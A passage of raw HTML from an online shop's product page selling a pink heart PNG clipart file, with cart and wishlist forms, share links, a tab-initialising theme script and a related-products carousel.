</div><div class="wpb_custom_77090d79c3fd758972c3f759c33f2003"><div class="single-product-price"><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.17</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;110.17.</span></p>
</div></div>
<div class="description woocommerce-product-details__short-description">
	<p>Download the vector graphics to design your artworks which is related to passion, love, pink heart. The heart formed by pink with love text effect transparent PNG clipart image or vector file is easy to modify and download.</p>
</div>
<div class="wpb_custom_42bc988629c8d91c48da322c17e5f3b2"><div class="product_meta">

	
		
	<span class="posted_in">Category: <a href="https://www.thegreatindianshop.com/product-category/png-files/" rel="tag">PNG Files</a></span>
	<span class="tagged_as">Tags: <a href="https://www.thegreatindianshop.com/product-tag/heart-clipart/" rel="tag">Heart clipart</a>, <a href="https://www.thegreatindianshop.com/product-tag/pink-love-heart-bouble-dimension-decoration-png/" rel="tag">Pink Love Heart Bouble Dimension Decoration-PNG</a>, <a href="https://www.thegreatindianshop.com/product-tag/png-file/" rel="tag">png file</a></span>
	
</div>
</div><div class="wpb_custom_62a00e12846b079eb829d6ad33598f3e"><div class="product-summary-wrap">
	
	<form class="cart" action="https://www.thegreatindianshop.com/product/pink-love-heart-bouble-dimension-decoration-png/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added simple-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697cb54ce1b92"
			class="input-text qty text"
			step="1"
			min="1"
					name="quantity"
			value="1"
			aria-label="Product quantity"
					placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
		<button type="submit" name="add-to-cart" value="5112" class="single_add_to_cart_button button alt">Add to cart</button>

		<button type="submit" name="buy-now" value="5112" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="5112">Buy now</button>	</form>

	
</div></div><div class="product-share"><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://www.thegreatindianshop.com/product/pink-love-heart-bouble-dimension-decoration-png/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Pink+Love+Heart+Bouble+Dimension+Decoration-PNG&amp;url=https://www.thegreatindianshop.com/product/pink-love-heart-bouble-dimension-decoration-png/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.thegreatindianshop.com/product/pink-love-heart-bouble-dimension-decoration-png/&amp;title=Pink+Love+Heart+Bouble+Dimension+Decoration-PNG" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://www.thegreatindianshop.com/product/pink-love-heart-bouble-dimension-decoration-png/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=Pink+Love+Heart+Bouble+Dimension+Decoration-PNG&amp;body=https://www.thegreatindianshop.com/product/pink-love-heart-bouble-dimension-decoration-png/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div></div><div class="d-inline-block entry-summary product-summary-wrap mb-1 wpb-sp-wishlist wpb_custom_7181ed58d0b978356acda97e7a0bf983 wishlist-nolabel">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5112 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="5112"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5112,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5112&#038;_wpnonce=3959d11e86"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5112"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div></div></div></div><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="mb-4 wpb_custom_a328554866cc55615e356a5b5c183a1d">
	<div class="woocommerce-tabs woocommerce-tabs-o9t70br0 resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" data-target="tab-description">
					Description				</li>
								<li class="reviews_tab" id="tab-title-reviews" role="tab" data-target="tab-reviews">
					Reviews (0)				</li>
								<li class="wcfm_policies_tab_tab" id="tab-title-wcfm_policies_tab" role="tab" data-target="tab-wcfm_policies_tab">
					Store Policies				</li>
								<li class="wcfm_enquiry_tab_tab" id="tab-title-wcfm_enquiry_tab" role="tab" data-target="tab-wcfm_enquiry_tab">
					Inquiries				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content " id="tab-description">
					
	<h2>Description</h2>

<p>Download the vector graphics to design your artworks which is related to passion, love, pink heart. The heart formed by pink with love text effect transparent PNG clipart image or vector file is easy to modify and download.</p>
				</div>

			
				<div class="tab-content resp-tab-content" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
		Reviews		</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	<hr class="tall">

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
				</div>

			
				<div class="tab-content resp-tab-content" id="tab-wcfm_policies_tab">
							<div class="wcfm-product-policies">
		  		  
						
					</div>
						</div>

			
				<div class="tab-content resp-tab-content" id="tab-wcfm_enquiry_tab">
					
	
	<h2 class="wcfm-enquiries-heading">General Inquiries</h2>
	
			<p class="woocommerce-noreviews wcfm-noenquiries">There are no inquiries yet.</p>
		


		
				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-o9t70br0');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								},
								closed: false							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('data-target');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

	</div><h2 style="font-size: 1.1429em;color: #222529;line-height: 1.2;font-weight:700" class="vc_custom_heading vc_do_custom_heading mb-4 vc_custom_1673090190847 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left text-uppercase" >Related Products</h2><div class="porto-posts-grid porto-posts-grid-75121fa532f6c490d02770d2b728412e wpb_custom_3bc42ec9ed328761f7715d1f23968c8b porto-productsjq26"><style scope="scope">.porto-gb-e02511d05f2cbc4c290502343851a952 .tb-hover-content{background-color:rgba(0,114,163,0);}.porto-gb-8fe0cc820174cb09379f10df0cd9ca13{--add-to-wishlist-icon-color:var(--porto-dark-color)}.porto-gb-8fe0cc820174cb09379f10df0cd9ca13:hover{--add-to-wishlist-icon-color:#ffffff}.porto-gb-a730be733905cbf52be445a4cc02cbbd:hover{--add-to-wishlist-icon-color:#ffffff}.porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb:hover{--add-to-wishlist-icon-color:#ffffff}.page-wrapper .porto-gb-e02511d05f2cbc4c290502343851a952{}.page-wrapper .porto-gb-bbb09c0466ad8ae1c410e7fb8175c045{padding-top:0px;padding-bottom:0px;position:absolute;z-index:2;right:15px;bottom:15px;}.page-wrapper .porto-gb-8fe0cc820174cb09379f10df0cd9ca13{background-color:rgba(255,255,255,1);border-style:solid;border-width:1px 1px 1px 1px;border-color:#dddddd;border-radius:50% 50% 50% 50%;margin-right:3px;height:2.1875rem;width:2.1875rem;}.page-wrapper .porto-gb-8fe0cc820174cb09379f10df0cd9ca13:hover{background-color:var(--porto-primary-color);color:#ffffff;border-color:var(--porto-primary-color);opacity:1;}.page-wrapper .porto-gb-8fe0cc820174cb09379f10df0cd9ca13{font-size:.9375rem;--porto-fs:.9375rem;line-height:2.0625rem;--porto-lh:2.0625rem;text-align:center;color:var(--porto-dark-color)}.page-wrapper .porto-gb-a730be733905cbf52be445a4cc02cbbd{background-color:rgba(255,255,255,1);border-style:solid;border-width:1px 1px 1px 1px;border-color:#dddddd;border-radius:50% 50% 50% 50%;height:2.1875rem;width:2.1875rem;}.page-wrapper .porto-gb-a730be733905cbf52be445a4cc02cbbd:hover{background-color:var(--porto-primary-color);color:#ffffff;border-color:var(--porto-primary-color);opacity:1;}.porto-gb-a730be733905cbf52be445a4cc02cbbd{font-size:.9375rem;--porto-fs:.9375rem;line-height:2.0625rem;--porto-lh:2.0625rem;text-align:center;}.page-wrapper .porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb{background-color:rgba(255,255,255,1);border-style:solid;border-width:1px 1px 1px 1px;border-color:#dddddd;border-radius:50% 50% 50% 50%;margin-left:3px;height:2.1875rem;width:2.1875rem;}.page-wrapper .porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb:hover{background-color:var(--porto-primary-color);color:#ffffff;border-color:var(--porto-primary-color);opacity:1;}.porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb{font-size:.9375rem;--porto-fs:.9375rem;line-height:2.0625rem;--porto-lh:2.0625rem;text-align:center;}.page-wrapper .porto-gb-33d510d628deb341d3e5f6a10668e577{margin-top:17px;width:100%;opacity:0.7;}.page-wrapper .porto-gb-33d510d628deb341d3e5f6a10668e577{font-size:.625rem;--porto-fs:.625rem;text-transform:uppercase;line-height:1.7;--porto-lh:1.7;color:#777777}.page-wrapper .porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50{margin-bottom:7px;}.porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50,.porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 p{font-size:.9375rem;--porto-fs:.9375rem;font-weight:400;line-height:1.35;--porto-lh:1.35;letter-spacing:-.01em;text-align:left;}.porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 a:hover,.porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 p a:hover{color:var(--porto-primary-color)}.page-wrapper .porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc{margin-bottom:10px;}.page-wrapper .porto-gb-cbcfe381df198befc9b374ca77b73012{margin-bottom:14px;width:100%;}.porto-gb-cbcfe381df198befc9b374ca77b73012 .price{font-size:1.125rem;--porto-fs:1.125rem;}.product-type-loi:hover .product-image { box-shadow: 0 25px 35px -5px rgb(0 0 0 / 10%); }
.product-type-loi .add_to_wishlist { width: 100%;}
@media (max-width: 767px) {
    .product-type-loi .tb-hover-content {  opacity: 1 !important;   }
    .tb-hover-content .action-wrap {  right: 50% !important;  transform: translateX(50%);}
}</style><div class="posts-wrap products-container has-ccols ccols-xl-5 ccols-lg-4 ccols-md-3 ccols-2 owl-carousel porto-carousel custom-dots dots-style-1 has-ccols-spacing" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;items&quot;:5,&quot;xl&quot;:5,&quot;lg&quot;:4,&quot;md&quot;:&quot;3&quot;,&quot;xs&quot;:2,&quot;margin&quot;:20,&quot;nav&quot;:false,&quot;dots&quot;:true}" style=""><div class="porto-tb-item product product-col post-4797 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-bell-clipart product_tag-bell-design-clipart-customizable product_tag-png-files  instock sale downloadable purchasable product-type-simple"><div class="porto-section product-type-loi p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-e02511d05f2cbc4c290502343851a952" data-title="Bell Design Clipart Customizable"><div class="labels"><div class="onsale">-67%</div></div><div data-link="https://www.thegreatindianshop.com/cart/" class="viewcart viewcart-4797" title="View cart"></div><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/bell-design-clipart-customizable-3/" class="img-thumbnail"><img loading="lazy" width="1208" height="1425" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x117.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-9.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x117.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-9.png 1208w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-9-868x1024.png 868w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-9-768x906.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-9-640x755.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-9-400x472.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-9-600x708.png 600w" sizes="(max-width: 1208px) 100vw, 1208px" /><img loading="lazy" width="1208" height="1425" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x117.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-9.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x117.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-9.png 1208w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-9-868x1024.png 868w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-9-768x906.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-9-640x755.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-9-400x472.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-9-600x708.png 600w" sizes="(max-width: 1208px) 100vw, 1208px" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://www.thegreatindianshop.com/product/bell-design-clipart-customizable-3/" class="porto-tb-link"></a><section class="porto-section flex-container m-0 action-wrap porto-gb-bbb09c0466ad8ae1c410e7fb8175c045">
<a   title="Add to cart" href="/product/pink-love-heart-bouble-dimension-decoration-png/?add-to-cart=4797" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4797" data-quantity="1" class="porto-tb-woo-link d-block porto-tb-addcart product_type_simple viewcart-style-1 add_to_cart_button ajax_add_to_cart porto-gb-8fe0cc820174cb09379f10df0cd9ca13 " data-product_id="4797" data-product_sku="" aria-label="Add to cart: &ldquo;Bell Design Clipart Customizable&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i></a><span id="woocommerce_loop_add_to_cart_link_describedby_4797" class="screen-reader-text"></span>

<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-a730be733905cbf52be445a4cc02cbbd">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4797 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4797"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4797,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4797&#038;_wpnonce=3959d11e86"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4797"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link porto-tb-quickview quickview porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb d-none d-md-block" data-id="4797" title="Quick View"><i class="porto-icon-magnifier"></i></div>
</section></div></div>

<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-33d510d628deb341d3e5f6a10668e577"><a href="https://www.thegreatindianshop.com/product-category/png-files/" rel="tag">PNG Files</a></span>

<h3 class="porto-heading text-truncate porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 post-title" style="text-align:left;"><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/bell-design-clipart-customizable-3/">Bell Design Clipart Customizable</a></h3>

<div class="tb-woo-rating porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-cbcfe381df198befc9b374ca77b73012">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;3.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1.00.</span></span>
</div>
</div></div><div class="porto-tb-item product product-col post-4864 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-clipart product_tag-dynamic-magic-light-effect-png product_tag-png-files  instock sale downloadable purchasable product-type-simple"><div class="porto-section product-type-loi p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-e02511d05f2cbc4c290502343851a952" data-title="Dynamic Magic Light Effect-PNG"><div class="labels"><div class="onsale">-67%</div></div><div data-link="https://www.thegreatindianshop.com/cart/" class="viewcart viewcart-4864" title="View cart"></div><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/dynamic-magic-light-effect-png/" class="img-thumbnail"><img loading="lazy" width="1024" height="1024" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-1.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-1.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-1-768x768.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-1-640x640.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-1-400x400.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-1-600x600.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" /><img loading="lazy" width="1024" height="1024" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-1.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-1.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-1-768x768.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-1-640x640.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-1-400x400.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-1-600x600.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://www.thegreatindianshop.com/product/dynamic-magic-light-effect-png/" class="porto-tb-link"></a><section class="porto-section flex-container m-0 action-wrap porto-gb-bbb09c0466ad8ae1c410e7fb8175c045">
<a   title="Add to cart" href="/product/pink-love-heart-bouble-dimension-decoration-png/?add-to-cart=4864" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4864" data-quantity="1" class="porto-tb-woo-link d-block porto-tb-addcart product_type_simple viewcart-style-1 add_to_cart_button ajax_add_to_cart porto-gb-8fe0cc820174cb09379f10df0cd9ca13 " data-product_id="4864" data-product_sku="" aria-label="Add to cart: &ldquo;Dynamic Magic Light Effect-PNG&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i></a><span id="woocommerce_loop_add_to_cart_link_describedby_4864" class="screen-reader-text"></span>

<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-a730be733905cbf52be445a4cc02cbbd">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4864 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4864"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4864,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4864&#038;_wpnonce=3959d11e86"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4864"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link porto-tb-quickview quickview porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb d-none d-md-block" data-id="4864" title="Quick View"><i class="porto-icon-magnifier"></i></div>
</section></div></div>

<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-33d510d628deb341d3e5f6a10668e577"><a href="https://www.thegreatindianshop.com/product-category/png-files/" rel="tag">PNG Files</a></span>

<h3 class="porto-heading text-truncate porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 post-title" style="text-align:left;"><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/dynamic-magic-light-effect-png/">Dynamic Magic Light Effect-PNG</a></h3>

<div class="tb-woo-rating porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-cbcfe381df198befc9b374ca77b73012">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;3.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1.00.</span></span>
</div>
</div></div><div class="porto-tb-item product product-col post-4902 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-clipart product_tag-golden-spiral-line-light-effect-png product_tag-png-files  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-loi p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-e02511d05f2cbc4c290502343851a952" data-title="Golden Spiral Line Light Effect-PNG"><div class="labels"><div class="onsale">-50%</div></div><div data-link="https://www.thegreatindianshop.com/cart/" class="viewcart viewcart-4902" title="View cart"></div><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/golden-spiral-line-light-effect-png/" class="img-thumbnail"><img loading="lazy" width="650" height="629" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x96.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-17.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x96.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-17.png 650w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-17-640x619.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-17-400x387.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-17-600x581.png 600w" sizes="(max-width: 650px) 100vw, 650px" /><img loading="lazy" width="650" height="629" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x96.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-17.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x96.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-17.png 650w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-17-640x619.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-17-400x387.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-17-600x581.png 600w" sizes="(max-width: 650px) 100vw, 650px" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://www.thegreatindianshop.com/product/golden-spiral-line-light-effect-png/" class="porto-tb-link"></a><section class="porto-section flex-container m-0 action-wrap porto-gb-bbb09c0466ad8ae1c410e7fb8175c045">
